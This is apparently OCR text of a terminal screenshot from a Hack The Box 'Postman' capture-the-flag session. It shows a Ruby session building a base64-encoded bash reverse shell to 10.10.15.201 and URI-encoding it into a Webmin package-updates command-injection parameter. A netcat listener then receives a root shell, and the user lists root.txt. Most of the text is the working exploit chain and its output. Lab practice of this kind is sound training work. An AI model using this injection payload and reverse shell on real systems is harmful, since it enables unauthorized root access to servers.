 Applications Places Terminal Sat 4:44 AM 1
root@kali: ~/HTB/machines/postman
File Edit View Search Terminal Tabs Help
root@kali: ~ root@kali: ~/HTB/machines/postman
root@kali:~/HTB/machines/postman# irb
irb(main):001:0> require 'rex/text'
=> true
irb(main):002:0> @b64p = Rex::Text.encode_base64("bash -i >& /dev/tcp/10.10.15.201/80 0>&1")
=> "YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNS4yMDEvODAgMD4mMQ=="
irb(main):003:0> perl_payload = 'bash -c "{echo,' + "#{@b64p}" + '}|{base64,-d}|{bash,-i}"'
=> "bash -c \"{echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNS4yMDEvODAgMD4mMQ==}|{base64,-d}|{bash,-i}\""
irb(main):004:0> payload = Rex::Text.uri_encode(perl_payload)
=> "bash%20-c%20%22%7becho%2cYmFzaCAtaSA%2bJiAvZGV2L3RjcC8xMC4xMC4xNS4yMDEvODAgMD4mMQ%3d%3d%7d%7c%7bbase64%2c-d%7d%7c%7bbash%2c-i%7d%22"
irb(main):005:0> u=acl%2Fapt&u=%20%7C%20bash%20-c%20%22%7becho%2cYmFzaCAtaSA%2bJiAvZGV2L3RjcC8xMC4xMC4xNS4yMDEvODAgMD4mMQ%3d%3d%7d%7c%7bbase64%2c-
d%7d%7c%7bbash%2c-i%7d%22^Ck_top=Update+Selected+Packages
irb(main):005:0>
root@kali:~/HTB/machines/postman# nc -nlvp 80
listening on [any] 80 ...
connect to [10.10.15.201] from (UNKNOWN) [10.10.10.160] 40064
bash: cannot set terminal process group (651): Inappropriate ioctl for device
bash: no job control in this shell
root@Postman:/usr/share/webmin/package-updates/# cd ~
cd ~
root@Postman:~# cd /root
cd /root
root@Postman:~# ls root.txt
ls root.txt
root.txt
root@Postman:~#
Activate Windows
Go to Settings to activate Windows.
[htb] 0:nc*Z 1:passwordcrack- "kali" 04:44 14-Mar-20